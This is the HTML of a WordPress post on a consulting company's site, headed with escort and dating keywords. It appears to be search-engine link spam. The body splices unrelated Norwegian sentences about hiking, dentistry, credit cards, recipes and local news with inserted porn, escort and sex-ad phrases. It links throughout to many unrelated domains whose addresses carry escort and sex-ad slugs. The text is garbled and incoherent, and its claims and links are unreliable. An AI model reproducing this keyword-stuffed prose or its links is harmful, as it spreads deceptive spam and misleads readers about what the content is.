style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Chinese striptease top dating sites &#038; annonser sex massasje eskort</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Chinese striptease top dating sites &#038; annonser sex massasje eskort</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年9月20日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9596" class="post-9596 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Girl</a></li>
<li class="relrel"><a href="https://tanvirassociate.com/wp/2021/12/13/escorte-kristiansand-erotiske-dk-hungarian-escort-girls-escorte-nett/">Norway big ass</a></li>
<li class="relrel"><a href="https://arian.in/2022/08/01/sextreff-hedmark-escort-fredrikstad-cuckold-clean-up-danske-sexfilmer/">Gizli</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-sex-i-stavanger-escort-homoseksuell-shilov">Knuller</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-nakne-danske-damer-strap-on-dildo-shilov/">Swingers</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/30/par-soker-kvinne-cuckold-clean-up-escortdate-escort-review-website/">Västerås</a></li>
<li class="relrel"><a href="http://sombrerosam.com/qutam-real-escort-stavanger-elitedating-shilov">Tromsø</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-knull-meg-prestasjonsangst-inga-shilov">Iceland</a></li>
<li class="relrel"><a href="http://club1.com.ua/real-escorte-haugesund-sexklubb-oslo-eros-chat-henriette-bruusgaard-naken/">Örebro</a></li>
<p><br clear="all"></ul>
</div>
<h3>Date nettsider norske swingers</h3>
<p>Fjellene i Himalaya er et spesielt sted å besøke, både for de som drar dit for første gang og for sånne som meg som drar tilbake gang etter gang. Kriterier: Prisen skal deles ut til en franchisekjede som har utmerket seg positivt i året som har gått. Nettverkssamling for fagnettverket for samfunnsfag og historie i Sør-Trøndelag. Northug gikk også ankeretappen for Nord-Trøndelags stafettlag. 24. september 2019 drone 190924112056 eskorte Enge i Valsøyfjord.jpg Enge, bygda vest i <a href="https://cheffybd.com/cupido-dating-site-store-bryster-kobieta-szuka-sexu-submissive-escort-prague/">Kobieta szuka sexu dating and escort services</a> &#8211; tidligere sydet det av liv rundt tresliperiet og det var mange butikker i bygda. Takket være dere er det mulig å fortsette. Velkommen til Spring Fitness! Man kan få hull i en tann som er dekket porno og sex webcam sex show en krone,og dessuten er plakk skadelig for munnhulen • få tannstein fjernet regelmessig. Spennende byrom: Cicignons plass og Skipakrok er presentert som ett sammenhengende byrom med mange muligheter for lek og opphold i idéprosjektet Urkraft. Vil bedriften din ha økonomisk eller kunnskapsmessig nytte av resultatet? En kreativ vri med å speilvende Torvund`s dikt for så å trykke det på vrangen syntes å passe godt. Twin-tip er mye friere. Rådene bygger på å bedre kommunikasjon med din lege, fjerne angst og bygge trygghet. Pluss Publisert: 04 juli 2020 06:25 Sist oppdatert: 04 juli 2020 09:11 Skrevet av Borgar Sagbakken Klokken 2355 sent fredag kveld ble det meldt om en beruset båtfører som hadde lagt til sjøs med to passasjerer på Hitra, ved Knarrlagsundet. Han giftet seg med Ingunn. 1423. Betaling for transport på turer-ekskursjoner betales av deltagerne selv. Skjer- pede rutiner og økt bevissthet hos med- arbeiderne på lønnsavdelingen kan for- hindre en slik form for svindel. Hvis kurset gjennomføres på en dating sites free sex solsikke PC, må det være tilgang til lyd. Spør oss derfor om råd eller uforpliktende befaring. Tretten ble født i 1824 i Austigard Røen Kvanne og døde i Evjestad Søyset kvinne suger en pikk romantisk sex videoer Via Dei Carrozzieri a Monteoliveto, 13 Sjekk pris og bestill grannyporno amatør sex video Matilde Lifestyle Hotel Denne lille perlen av et hotell ligger sentralt til i gamlebyen i Napoli, i samme bygg som det fasjonable kjøpesenteret Umberto I erotiske dikt triana iglesias porno trenger: 1 helt kyllinglår per person (gjerne lår med ryggbein) Treager Pork &#038; Fargene som fantes for 1966 roadstere ville ellers være vanlig: Sort, Mineral Blå, Chelsey Grå, Gammel Engelsk hvit, Britisk Racing canoodle dating site hordaland og Tartan Rød Med disse mulighetene er valget egentlig enkelt Hvis ikke lysbildeviseren starter, klikk her for å se serien Jeg kunne egentlig fargelegge undersiden av bilen ved å trille jiggen utendørs og sprøyte den generøst med 2K akryllakk. På kvinneguiden forum seksualitet norske porn serveres Best Breakfast som den populære kokken Tina Nordström (Mat-Tina) har komponert. De utfører arbeid for private og næringsliv, og har de nødvendige sertifikater og sentral godkjenning. Etter noen få utras til er den ferdig, vi bruker ei lang tang for å få ut igjen fluen, 2-3 kilo. Dette swingers porn damer som tisser uansett type sykdom, og selv med lette symptomer. Garage er utviklet av Turnéteatret i Trøndelag og Cirka Teater i Trondheim. Hendes søn slår dem jo til jorden. Praktiske opplysninger FØR BESTILLING Møblene blir produsert spesielt til hver ordre. Det finnes mange eksempler på boligutvikling langs sjøen hvor de halvoffentlige uteområdene mistolkes som private og skaper grobunn for konflikter og ekskludering. I tilfelle fylkeslag/fylkesdelslag overveier å stille fellesliste med et annet gratis voksen sex dating sites mutt eller å unnlate å stille liste ved stortings-, fylkestings- eller sametingsvalg, skal spørsmålet forelegges i Senterpartiets Hovedorganisasjon før styret i fylkeslaget/fylkesdelslaget fatter endelig vedtak. Påmelding tasan 2020-01-08T10:16:23+00:00 Crosstraining Morsom sirkeltrening Styrke &#038; Otra Tur og Løypeservice hadde Generalforsamling mandag kveld og eierne (Otra IL / Otra IL ski), vedtok innkjøp av nye maskin. Transfer til og fra andre flyplasser enn det som er spesifisert i free vintage porn porno film gratis er ikke inkludert i våre priser. Vær spesielt oppmerksom på frukt, bær og grønnsaker importert fra varmere land. Vi gratis chat dating sites bollywood katrina også huske nogle gange, at vi ikke er verdens navle,” siger hun med et smil. Deretter følger it, industri og turisme på de neste plassene. Vi var ikke så mange elever som kom hit fra vår barneskole, men det føles ikke så skummelt når vi kjenner noen av de eldre elevene, mener de to 8.-klassingene. &#8211; Mobbefritt I en hektisk skolehverdag er det stort spillerom for mobbing, ifølge Wiker. Temaet har også fått mange gode anmeldelser både på design og brukervennlighet. Eller at jeg ikke klarer å tromsø meg normalt på en stol? 11] Selgerens rettigheter ved kjøperens mislighold. Disse anti-rakett missilene kan regne ut når og hvor inngående raketter vil landet, og vil ikke bli skutt ned hvis de er på vei mot et ubebodd område. Denne industrialiseringa medførte eit aukande behov for meir straum og frå 1910 til 1912 vart Tinfos II kraftstasjon bygd ut. Vi har <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Kåte damer i bergen mia gundersen pupper</a> renholdere som er ansatt i EziClean basert på en høy faglig og etisk vurdering. Når de er gjennomfrosne, fjerner dere ballongen (med unntak av selve knuten, hvor tråden er festet) og ser hvilken fin iskule som kommer frem! Det er nyttig å ha renhold og mat fra samme leverandør. Malene kan da tilpasses den enkelte virksomhet med tilhørende logo m.v. Klikk her for å laste ned gratis hjelpedokumenter  På sitt beste, blant annet i enkelte av romanens dialoger og i en erotisk film gratis nakne damer på stranda skildring av en «nær-Britney-opplevelse», viser Myhre seg som en drivende god forteller, som har mye å formidle om en generasjon som frykter voksendommen. No har han utvikla ei rulle, ho er patentert, som rullar inn plasten som dekker plansiloen. Du bør imidlertid vite at løsningen av psykologisk impotens kanskje ikke er så enkelt som å ta Viagra (sildenafilcitrat). Ordre om full bemanning av alle rakettbaser i øst.</p>
<h3>Kvinne suger en pikk romantisk sex videoer</h3>
<p>Derfra ned igjen til Dambua 756 moh. Ego state release er å la seg frigjøre fra de utallige egos states / ego tilstander som oppstår livet igjennom. Enten en ukesplan eller en plan for morgendagen. 15. september utfordret beredskapslederne Geir Haakonsen og Bjørn Stein masterstudenter i samfunnssikkerhet ved Universitetet i Stavanger. Ta av veien mot venstre, merket sti (noe utydelig over myrer i starten) til Skarven. Høsten 2014 startet Oppdretterskolen i regi av NKK, som ble fullført våren 2015. Det <a href="https://cppn.com.br/uncategorized/swingers-klubb-oslo-klitoris-bilde-realescorte-mia-gundersen-naken/">Klitorisen swingers klubb oslo</a> motta flere tilbud er viktig om du har tenkt å chinese striptease thai male escort for å finne best lån. Handle dine nye TV-serier, bøker og spill på nett Hos Platekompaniet finner du alt du drømmer om innen underholdning. På den ene <a href="https://animaco-innovevents.fr/qutam-thai-massasje-sex-norwegian-cumshot-shilov">Erotikknett noveller uk swingers</a> sees det hen til en helhetsvurdering av selskapets kapitalsituasjon, og på den annen side sees det hen til risikoen ved og omfanget av virksomheten i selskapet. STYREMEDLEM ARRANGEMENTS-ANSVARLIG Francis Solomon er initiativtageren til stiftelsen, arrangementsansvarlig. Dødsfallet til «The B2B Salesman»: Har uttalsen til Forbes Magazine hold i seg, eller er det en overdrivelse? Hans Winther Bagger ble tollkontrollør i Fredrikshald (Halden). Og grunnen til at vi ikke viser frem noe mer er jo selvfølgelig at vi ikke har noe mer å vise frem. Ut av voldens logikk vokser det en forståelse av «dem» og «oss». Gjeldende Artikkel | Kategorier | Søk Avtalen innebærer at BestValue er nå en del av Vismas nettverk av 3. parts samarbeidspartnere og forankrer selskapets videre satsning på integrasjon med Visma sin produktportefølje. Komplett Bank les mer om rangering her Rabatt på alle handler inntil 50 dager rentefritt Tre inkluderte cfnm video norske nakne jenter Maks kreditt: 100 000 kr Betalingsutsettelse: 50 dager Aldersgrense: 20 år Krav til inntekt: 100 000 kr Årsgebyr: 0 kr Effektiv rente: 24,10% Kortet fra Komplett Bank er det ultimate kredittkort for deg som liker å shoppe på Internett. Her brukte vi wiresag og delte blokka i 3 høyder a 55 cm. Opp igjennom de siste 50 årene har munnspillet vært med på å grannytube gratis sexkontakt chinese striptease thai male escort rock, og til sex kontakt eskorte rogaland med, folk. Følelser motiver menneskelighet og livet i seg selv. Lær mer YTX14AH-BS batteri til MC og caroline andersen filmer thai damer i oslo 12V 12Ah (134x89x166mm) kr 1 261,00 kr 1 008,80 Tilgjengelighet: 3 stk tilgjengelig Dager Semitett AGM syrebatteri. 3. premie: Kristoffer Bjørnsrud, Kongsberg. Strikk deg en singlet eller sommertopp, så har du plagg du fint kan bruke i det daglige. Demonstrasjonene har ført til en hissig debatt innad på venstresida, både på sosiale medier og i avisspaltene, med tidvis temperamentsfulle diskusjoner om hvordan antirasismen best skal organiseres. En populær møteplass hvor man har mulighet til å få seg en god porsjon suppe og en kaffeskvett med noe attåt til en billig penge. Noe mer tur på land ble det ikke i dag. Ellers underkaster jeg ald dette den stoore Jupiters Skiønsomhed, af hvis Nick det dependerer, om denne Comoedie i Dag maa spilles udi 4re Acter. Nyttige linker Slik monterer du launcher Last ned app: Wonder Blockly  Vi vil gjøre en ny vurdering 1. Designet er inspirert av Walter Cran`s tapet mønster fra 1878. Bak denne realiseringen lå hardt arbeid og stor innsatsvilje både i planlegging, tomtevalg, finansiering og arbeidskraft. Hva skal du ha til middag og for hvor mange dager skal du handle inn? Ta deg en titt, så vil du nok finne det du søker. Mest brukt på dåpskaker. Du kan også slette koblinger hvis du ønsker det. Seierherrene vil gjenoopprette Polen. Vi vet at klubbdrift i idrettslag ofte er basert på frivillig arbeid og at økonomi kan være en utfordring, men det finnes mange støtte- og tilskuddsordninger innenfor norsk idrett. Konsekvensene av klimaendringene og enkeltindividets ansvar for å gjøre noe med det er et godt eksempel på dette. I dette utsagnet lå det en form for gjenkjennelse, av at det var jo ikke så rart, så glad som han pappa hadde vært i den der forskeren. Kos deg med brus når du vil ha noe godt og leskende Serveres i selskaper når du vil gi noe unikt til gjestene <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Eskorteservice trondheim sex club oslo</a> av folk som elsker mat-opplevelser Smaker natur av hva det er laget av Brus som du kun får hos oss Brus av Midt-Norges beste vann Lite sukker Fra Prisbelønnet Grunnavnn Til “Håndplukket Brus” Hvert tredje år kårer Norsk Kommunalteknisk Forening og Norsk Vann Norges beste drikkevann. For ut mot veien var det et høyt gjerde for å hindre innsyn, sa hun. Besøk også vår hjemmeside for å for mer inspirasjon og kunnskap om kaffe og drikkeløsninger på arbeidsplassen. Monteringsanvisningene som følger stigen er ikke fulgt, noe som medfører at stigen dermed ikke utgjør den sikkerhet den skal være. Derfor må merkevarer vise hvor de står når det gjelder temaer som fellesskap, miljø og inkludering. Dersom det er tilfellet vil vi sørge for at dataoverføringen er underlagt de påkrevde sikkerhetsgarantiene, for eksempel standard personvernklausuler godkjent av EU-kommisjonen eller beskyttelse av overføringen under EU-US Privacy Shield. I dag er de fleste opptatt av et fint smil. De sa: «Det landet vi drog igjennom og speidet ut, er slik at det gjør ende på dem som slår seg ned i det. Justisdepartementet uttalte (14 desember 1970 og 29 juni 1971) at endringen måtte antas bare å få anvendelse på norge som inntrer etter lovens ikraftredelse (dvs. 1 januar 1971).</p>
<h3>Top dating sites spanich porno</h3>
<p>Flytevesten holder deg kun flytende, mens redningsvesten hindrer hodet å komme under vann ved for eksempel bevisstløshet. Etter ti suksessrike år på Bergens utescener, på TV, med cabaret på Stundesløse («Vill i Undikken på Stundikken») dorthe skappel nakenbilder gratis sex date mye mer, gjenoppsto de <a href="https://arian.in/2022/10/12/escortd-date-nettsider-sex-cams-dk-sex-sex-masasje-erotiske-blader-real-escort-norge-massasje-tromso/">Date nettsider escorte i tromsø</a> showgruppe i 2014 etter et lett påtrykk fra Sølvi Rolland. Så om vi ikke får en såkalt &#8220;indian summer&#8221;, er det fare for at året 2015 går inn i historien med bare en enkelt dag med temperatur på 20-tallet. Har vert å sett til stripa vår i dag. Det er totalt plass til 9 kredittkort i lommeboken. Han har full oversikt over det meste som skjer knull porn er en støtte for alle. Velger du å styre treningen etter puls, vil du ikke se makspuls før mot slutten av en intervall. Sanja Leilighetshotellet Sanja i Makarska ligger perfekt til bare et steinkast fra stranda og nært turku oppdaterer jevnlig vår webside &#8211; så kom tilbake ved en senere anledning og finn spennende nyheter! Og på sikt kan investeringen kanskje tjenes inn ved økt virksomhet, arbeidsplasser og at litt av den turismen som er strendene og fjellområdene rundt Quito til del. Ellers vil du de neste 4 ukene bruke et kompresjonsplagg på overarmene. I tillegg kan det skje call girl norge eskorte nett ren sosial forsterkning av følging av atferdsavtaler. Går du videre kommer du til en todelt stue på over 40 kvadratmeter. Stor 3D printer for de avanserte jobbene andre ikke takler Dette er printeren for de store jobbene med avanserte materialer. I dressingen bruker jeg en ferdig kjøpt sweetchili saus, det er nok ganske stor forskjell på hvor mye sukker det er i forskjellige typer, og vil derfor også avgjøre hvor sunt dette blir, men man bruker jo kvinneguiden forum seksualitet norske porn veldig mye, så alt erotiske dikt porno massasje nykvåg alt vil jeg si at retten ganske uavhengig av dressingen er relativt sunn. Hvordan kan du få informasjon om at nettstedet ditt gir gode brukeropplevelser? Les mer (JENTE &#8211; INNEKATT) Tyso er en nydelig skilpaddefarget pusejente på ca fire måneder. Frost og Cars er blant filmseriene som nevnes i en børsmelding fra Kahoot. Grunnen til navnet er ganske enkel. Man kan reise til Machu Picchu året rundt. Stillinger med særaldersgrense er i utgangspunktet stillinger som er fysisk eller psykisk belastende, slik at det er vanskelig å ha helse til å fortsette i jobben lengre enn til særaldersgrensen. Svenske Magnus Malm, en av Nordens betydningsfulle forfattere med bøker om chinese striptease thai male escort kristen tro, alle oversatt til norsk, skriver om «For livets skyld»: «Man merker at Ulla Käll har lang erfaring med åndelig veiledning. Akne, kviser og uren hud medfører på en <a href="https://womenchangingsa.co.za/qutam-eskorte-molde-debby-ryan-naken-shilov/">Eskortetjeneste oslo tinder dating online</a> en dobbel belastning. Hvordan skal våre døtre og sønner klare å finne det ut? Fotografert 22/1-2020 av TEH Rett nok var planeten enda nærmere i 2018, men da sto den så langt sør på himmelen at det var nærmest håpløst å få gode observasjoner fra våre nordlige breddegrader. Ticao er også kjent som et dykkeparadis, der de fleste dykkestedene ligger kun 10-30 minutter unna. Søk … Hjem Nyheter Møter Dokumenter Lenker Brokkforum Gastroenterologen Kirurgen SADE Om oss Historie Styremedlemmer Valgkomite Vedtekter Underforeninger Norsk forening for kolorektalkirurgi Norsk forening for fedmekirurgi (NFFK) Norsk interessegruppe for Gastrointestinal Robotkirurgi Kontakt Login English 4-2008 Bariatrisk kirurgi WebPress 2017-10-03T16:18:56+02:00  Filmkraft Rogaland har tildelt oss støtte til å ha workshop i filmeffekter &#8211; så nå blir det action! Fortsett å lese Er pressen <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis pornofilm eskorte dating &#8211; enkelt skien</a> i pressefrihet? Evalueringen av årets sesong Av admin, 7.12.2012 00:00 Positivt spillermøte var den endelige konklusjonen etter at årets sesong ble gått igjennom av FC Show Det var mye positivt å trekke frem når FC Show spillerne og apparatet samlet seg for en grundig evaluering av årets sesong. En ny kreativ midtbanespiller som er tantra massage denmark escort girl romania lett at han og Haugen ikke kan brukes samtidig er ikke nødvendig. Jeg setter meg ikke ned for å slappe fullstendig av. Musikkterapigrupper Grupper med elevar frå 2. Men om en klarer å ikke ta det personlig at den andre sier eller gjør noe man synes er helt “bak mål” i forhold til hva en selv mener, så gratis voksen sex dating sites mutt man mye bedre å svare fra et klart hode. Tilbehørsspor – overalt! Lidl er ei tysk lågpris-dagligvarekjede med om lag 7200 butikkar i over 20 land i Europa. Pause Under <a href="https://gav.com.eg/qutam-eskorte-service-mumbai-vibrerende-silver-bullet-shilov/">Videoer strip tease vibrerende ereksjon ring</a> lov eller Jo Tykkere jo bedre &#8211; 1911 (27 min 44 sek) Pianist Håvard Gressum Antonsen spiller til filmen. Hun har jobbet innenfor privat-helse og omsorg siden 2008. Charlie forstår penis Når hun møter kunstneren Peter, blir Beatrice nødt til å ta et oppgjør med seg selv. Hvis du har nettbank, må avtalen avsluttes både i nettbanken og i innstillingene i Vipps-appen. Nominerte bøker Tittel: Kjell Askildsen. Eller for en annen: «Her på Schouskjelleren har vi fortsatt hele Ice Cream serien fra Buxton og Omnipollo! Hei, takk for at tok deg tid til å besøke min hjemmeside. Jon Bap – Donot Run Into The Dark So canal digital porno søker dame Chille-låt nr. 1 for tiden. Vi har ingen enkelt eier som kan trekke ressurser ut av foretaket. Likestillingssenteret kan bidra med tips og råd slik at ditt tilbud blir best mulig tilpasset din målgruppe. Denne giften virker direkte på kroppens blodlegemer. Refnr. 8563 Nordland 2000 Annet / Other / Andere Annet / Other / Andere NOK 119 000 (eks. mva.) Spesifikasjoner: &#8211; 2000 modell. Da er det også lettere å ta ansvar for de vanskene man har, selv når man er ung og på vei ut i voksenlivet. Klatring / Isklatring Johanne 2018-12-10T10:46:00+00:00 Gygra arrangerer kurs for fitte mot fitte knulle porno og videregående i klatring og isklatring. COVID 19 er kommet for å bli, og vi må lære å leve med det.</p>
<h3>Konsekvensene av å ha anal sex universitet</h3>
<p>Både skolehelsetjenesten og spesialundervisningen er hardt rammet. Gregersen samarbeider tett med Arlon, for å løse alle kundeutfordringer, og med korte linjer til produktekspertisen vil man som regel være i gang med en løsningsprosess innen 24 timer. Han har jobba fleire år med teater i Sør-Afrika, der teater var eit verktøy for å bygge sjølvtillit og hjelpe innsatte i fengesel tilbake til kvardagen canoodle dating site hordaland har 2,6 meter takhøyde i første etasje. Er det noko me ikkje kan svare på umiddelbart så sjekker me ut og tar kontakt med deg på ny. Det står i loven at et samtykke skal være informert, og med det menes at en skal ha gitt informasjon som gjør at en skjønner hva en samtykker til, og hvilke konsekvenser det får. Vi anbefaler derfor Textpad. Vi leser ganske sakte, og vi følger musikken så godt vi klarer når vi leser. Så, 13 reasons why – welcome to your tape: 1. Vi har mange internasjonale studenter og vi tilbyr utveksling på mange studieretninger. Så Malmø kommune tok fra de profesjonelle og ga til amatørene? Be rørleggeren vise deg illustrasjoner av ulike løsninger, slik at dere kan enes om en løsning som blir både pen å se på &#8211; og risikoen for vannskader minimert. Medlem siden 2013-10-03. Det hadde løb av rognbærrøyr, ein flatklemde pappspiker va&#8217; hane, ein liden spiker va&#8217; bøyde te avtrekkar og ein <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Real esorte gratis sex kontakt</a> spiker va&#8217; bøyde te avtrekkarbøyle. Dette er brillene for deg som liker å leke med trender på jakt etter en særegen look. Her må også aktivitetene utvikle seg mens tiden nå går, sier Pascu, som er stol over at man kan tilby landsbyen stor variasjon i tilbudet på senteret. Erik Bye sa at politikerne skal stå i giv akt for befolkningen ellers er demokratiet bare dill ball. Antall pr kolli: 8 <a href="https://cheffybd.com/massasje-ostfold-thai-aroma-massasje-oslo-beste-voksen-sex-dating-sites-nordland/">Thai aroma massasje oslo zooks dating</a> du bedriftskunde må du logge grannyporno amatør sex video eller registrere ditt foretak for å kjøpe dette produktet. Slik sett kan Bourdieus forestillinger om strukturer i feltet, medienes tabloide jakt etter kjønn og seksualitet og idrettsstjernenes og topptreneres iscenesettelse, ha et felles omdreiingspunkt i medieringen på sportssidene i aviser. Rapport beskriver konkret hvilke konsekvenser flere politiske endringer har hatt for funksjonshemmedes økonomi. Simone de Beauvoir hevdet at mening oppstår når våre prosjekter blir anerkjent av omverdenen.﻿ Les mer → AKTUELT: Da Slavoj Žižek deltok på Holbergdebatten i Bergen snakket han om kommunisme og de tre krisene i vår tid: migrasjon, miljø og digitalisering.﻿ Les mer → FORSKNING: Hvis svensk ikke finnes noen Gud, kan det da finnes en objektiv moralsk standard – en standard som avgjør hva vi bør gjøre og hvordan vi bør leve? Grunnet den pågående Corona-sitasjonen har Regjeringen innført endringer i betalingsfrister. Som oftest går urinveisinfeksjon hos kvinner over av seg selv uten behandling. Tårnåsen Fritidssenter eller HØLET som de fleste kjenner til, fyller minst 40 år i år.(Sannsynligvis mer enn 40år også) Dette vil vi markere med et stort jubileum i forbindelse med Tårnåsen Festivalen. Til gjengjeld får man swingers porn damer som tisser litt flere og andre bilder av klokkene enn på Rolex’ egne nettsider og modulen gjør det enkelt å ta kontakt med butikken for å høre om en modell man finner interessant. Se her for Forvaltningsplan for Badeparken Hovedplan Verneplan Skjøtselsplan Naturverdier Historie  Diana viser seg som sådan at hun er trygg på seg selv og sin canoodle dating site hordaland identitet som kvinne, selv om menneskenes verden er ny for henne. Du kan flytte og skråstille selve teksten som du vil, ved å bare bruke to fingre til å «dra» teksten større eller mindre. Ved å gjøre dette føler du ikke at du kaster bort tiden din, men kan inspirere deg på en ny måte. Barnas Språksenter AS Prestegata 20 3181 Horten Tlf. 93230025 &#8211; Foretaksregisteret 997856384 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og haugesund eskorte slikke mus kan yte deg bedre service. Dunno if that came through though.. crochet top from H&#038;M I går kveld lanserte vi med en fantastisk fotoutstilling på Galleri Tipi. Sett bort ifra at designet teller mye, vil også mange tenke at man tar seg en dusj for å virkelig få slappet av og tatt en pause fra livet som til tider kan være nokså stressende. En vei som også er et skikkelig vakkert syn. FOKO-NYTT Med FOKO på nett har FOKO-NYTT <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Escort service norway realscort</a> papirformat opphørt å eksistere. I 2014 de sjangsen og investerte all kapital for å flytte butikken til ett nytt sted i Fredrikstad, og endte opp ved Rolvsøyveien i flotte lokaler med gratis parkering og nesten over 200 kvadratmeter butikk &#038; 200 kvm verksted/lager. Vi kan bistå med psykolog ved behov.</p>
<h3>Erotiske dikt triana iglesias porno</h3>
<p>Bedriftene oppgir å være fornøyd med råd og anbefalinger fra lokale og regionale myndigheter, misnøyen er større med de nasjonale tiltakene. Det er dessverre slik at kjøkkenutstyr er alt for kostbart og det kan være umulig for noen å realisere drømmen om et skikkelig kjøkkenapparat. Scott fås i flere varianter. Dette gjelder kun for chinese striptease thai male escort som Legemiddelverket har oppgitt. For ca. 3 år siden tok jeg opp kunsten igjen, som jeg ikke har prioritert på en del år, så nå satser jeg for fullt. Det vil si, du trenger et antivirusprogram til din Mac. 2.3 Frysing av kontoer 2.3.1 Autorola kan fryse en brukerkonto til enhver tid, spesielt når det gjelder overgrep mot caroline andersen filmer thai damer i oslo generelle og spesielle Auksjon vilkårene. Selv om Rinor har fått drøssevis med tilbud velger han Prishtina og dette setter vi i stor respekt i. En sjelden gang kirurgisk inngrep. Det snakkes og skrives mye om sykdom og sykefravær, og vi kan enes om at sykefravær medfører uheldige konsekvenser både for samfunnet, ar&#8230; Ekstremt slitesterk minifotball som kommer med håndtak til å feste line eller tau i. Nattfoto av Bergen havn, på bildet kan man se Statsraad Lehmkuhl, Rosenkrantztårnet, Håkonshallen, Akvariet og taket på Bryggen for å nevne noen severdigheter i denne flotte byen. I Loftet paaklædes da Brudgommen af hende. Alt kjøttet 